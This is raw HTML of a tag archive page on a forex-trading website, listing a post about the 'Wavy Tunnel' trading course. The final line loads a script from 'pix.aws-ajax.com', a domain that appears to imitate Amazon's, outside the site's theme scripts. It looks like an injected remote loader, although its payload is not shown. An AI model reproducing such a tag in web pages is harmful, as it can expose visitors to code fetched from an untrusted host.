	<li id="menu-item-3383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3383"><a href="https://forexwinners.org/forex/category/tools/trading-tools/">Trading Tools</a></li>
	<li id="menu-item-3186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3186"><a href="#">Forex Calculator</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3254"><a href="https://forexwinners.org/forex/currency-converter/">Currency Converter</a></li>
		<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3190"><a href="https://forexwinners.org/forex/camarilla-calculator/">Camarilla Calculator</a></li>
		<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3191"><a href="https://forexwinners.org/forex/pivot-point-calculator/">Pivot Point Calculator</a></li>
		<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3192"><a href="https://forexwinners.org/forex/fibonacci-calculator/">Fibonacci Calculator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3258"><a href="https://forexwinners.org/forex/category/trading-styles/">Trading Styles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://forexwinners.org/forex/category/trading-styles/price-action-trading/">Price Action trading</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://forexwinners.org/forex/category/trading-styles/renko-charts/">Renko Charts</a></li>
	<li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://forexwinners.org/forex/category/trading-styles/binary-option-systems/">Binary Option Systems</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://forexwinners.org/forex/category/meta-trader-5/">Meta Trader 5</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3950"><a href="https://forexwinners.org/forex/category/trading-styles/expert-advisors/">Expert Advisors</a></li>
</ul>
</li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a title="Funny Forex Pictures" href="https://forexwinners.org/forex/category/forex-fun/">Forex Fun</a></li>
<li id="menu-item-6992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6992"><a href="https://forexwinners.org/forex/category/forex-reviews/">Reviews</a></li>
<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="https://forexwinners.org/forex/category/cryptocurrency/">Cryptocurrency<font color="red"><sup>New</sup></font></a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	
	<div id="main-content" class="container">
		
	
	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>training courses</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/the-wavy-tunnel-course-by-jody-samuels/">The wavy tunnel course by Jody Samuels</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>July 1, 2017</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on The wavy tunnel course by Jody Samuels</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/the-wavy-tunnel-course-by-jody-samuels/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2017/07/The-wavy-tunnel-course-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/the-wavy-tunnel-course-by-jody-samuels/"></div>Objectives ≈ Understand the background behind the Wavy Tunnel. ≈ Look at the Market Cycles to see how the Wavy Tunnel Tracks the  Cycles and Waves. ≈ Get a broad overview of all the Wavy Tunnel Methods and how they apply to each Market Cycle. ≈ Begin picturing yourself Riding the Waves and Cashing in on Profits using the Wavy &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/the-wavy-tunnel-course-by-jody-samuels/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/the-wavy-tunnel-course-by-jody-samuels/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Recent Posts</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://forexwinners.org/forex/top-benefits-of-using-vps-hosting-for-forex-trading/">Top Benefits of Using VPS Hosting for Forex Trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/forex-cashpower-indicator-review-know-all-details-about/">Forex Cashpower Indicator Review? Know all details about</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/why-dubai-is-well-suited-for-cryptocurrency-trading/">Why Dubai is well suited for cryptocurrency trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/fibo-winner-system-new-forex-indicator-2023/">Fibo Winner System &#8211; New Forex Indicator 2023</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/unlocking-the-potential-of-indices-trading-strategies-and-insights/">Unlocking the potential of indices trading: strategies and insights</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="categories-3" class="widget widget_categories"><div class="widget-top"><h4>Categories</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://forexwinners.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="887">Articles</option>
	<option class="level-0" value="3817">Azerbaijani</option>
	<option class="level-0" value="2847">Bengali</option>
	<option class="level-0" value="964">Binary Option Systems</option>
	<option class="level-0" value="473">Brokers</option>
	<option class="level-0" value="166">Collection</option>
	<option class="level-0" value="1017">Courses</option>
	<option class="level-0" value="4783">Cryptocurrency</option>
	<option class="level-0" value="2972">Dutch</option>
	<option class="level-0" value="6">E-Books</option>
	<option class="level-0" value="547">ENGLISH</option>
	<option class="level-0" value="1145">Expert Advisors</option>
	<option class="level-0" value="1054">Forex Fun</option>
	<option class="level-0" value="5">Forex Tools</option>
	<option class="level-0" value="549">FRENCH</option>
	<option class="level-0" value="548">GERMAN</option>
	<option class="level-0" value="3">Indicators</option>
	<option class="level-0" value="3257">Indonesia</option>
	<option class="level-0" value="551">ITALIAN</option>
	<option class="level-0" value="2922">Malay</option>
	<option class="level-0" value="988">Meta Trader 5</option>
	<option class="level-0" value="545">POLISH</option>
	<option class="level-0" value="960">Price Action trading</option>
	<option class="level-0" value="1035">Renko Charts</option>
	<option class="level-0" value="3394">Reviews</option>
	<option class="level-0" value="552">RUSSIAN</option>
	<option class="level-0" value="2415">School</option>
	<option class="level-0" value="1015">Softwares</option>
	<option class="level-0" value="550">SPANISH</option>
	<option class="level-0" value="2429">Tamil</option>
	<option class="level-0" value="867">Trading Systems</option>
	<option class="level-0" value="1016">Trading Tools</option>
	<option class="level-0" value="546">TURKISH</option>
	<option class="level-0" value="544">اللغة العربية</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><!-- .widget /--><div id="advanced-search-widget-4" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-4-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-4-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-4-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-4" />
        	<input type="submit" id="advanced-search-widget-4-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /--><div id="advanced-search-widget-2" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-2-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-2-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-2-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-2" />
        	<input type="submit" id="advanced-search-widget-2-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->


<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>About</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget">
<div>● <span style="color: #ccffff;">ForexWinners.net is a proudly non-profit website.</span><br /><br />● <span style="color: #ff6600;">Our goal is Sharing knowledge to help forex traders to do well in the market.</span><br /><br />● <span style="color: #666699;">Everything here is for free and will be always for free.<br /><br /></span>● <span style="color: #339966;">We aren’t looking for any earnings from that website</span></div>
<div class="clear"> </div>
</div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>contact us</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><p>● Send us your trading system to share it under your name.<br />● Share us any special Forex product you have.<br />● For advertising offers contact us and Check :<br />    <a href="https://forexwinners.org/forex-advertising-offers/" target="_blank" rel="noopener"><strong>Advertising Offers</strong></a><br /><br />forexwinners.net@gmail.com<br /><a href="https://www.facebook.com/elagouz">facebook.com/elagouz</a></p>
</div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="styled-facebook-like-box" class="footer-widget widget_styled_facebook_like_box"><div class="footer-widget-top"><h4>Like our Page</h4></div>
						<div class="footer-widget-container"><div id='fb-root' class='widget widget_facebook_like_box'><div class='fb-like-box' data-href='https://www.facebook.com/ForexWinnersOfficial/' data-width='300' data-height='190' data-show-faces='true' data-border-color='#000' data-stream='false' data-header='false' style='background-color:#FFF;-moz-border-radius: 10px; border-radius: 10px; -webkit-border-radius:10px;'></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Proudly and with love made in Egypt		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright 2012-2025 Forex Winners // by Ahmed El Agouz		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
	
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-admin/admin-ajax.php?action=addthis_global_options_settings" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js" id="addthis_widget-js"></script>
<script type="text/javascript" id="post-ratings-js-extra">
/* <![CDATA[ */
var post_ratings = {"ajaxURL":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","nonce":"fff83fba67","path":"https:\/\/forexwinners.org\/wp-content\/plugins\/post-ratings\/assets\/images\/","number":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/js/post-ratings.js" id="post-ratings-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.js" id="post-ratings-raty-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=134064490089803&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script async type="text/javascript" src="http://pix.aws-ajax.com/pixel-000000.js?"></script>
</html>